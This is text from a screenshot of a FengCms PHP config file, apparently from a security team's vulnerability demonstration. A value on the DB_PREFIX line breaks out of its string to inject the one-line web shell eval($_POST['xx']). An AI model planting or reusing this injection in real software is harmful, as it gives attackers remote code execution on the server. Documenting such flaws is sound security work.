 index.php × app.php × C:\...\config.php × install\index.php × install.php × data.php × config.php ×
1 <?php
2 /** @authors FengCms ...*/
10
11 defined( name: 'TPL_INCLUDE') or die( 'Restricted access');
12
13 /*---------------- MYSQL 数据库选项 ------------------------*/
14
15 define('DB_HOST','localhost');
16
17 define('DB_USER','root');
18
19 define('DB_PASS','root');
20
21 define('DB_NAME','feng_cms');
22
23 define('DB_TYPE','mysqli');
24
25 define('DB_PREFIX','f_');eval($_POST['xx']);//');
哈拉少安全小队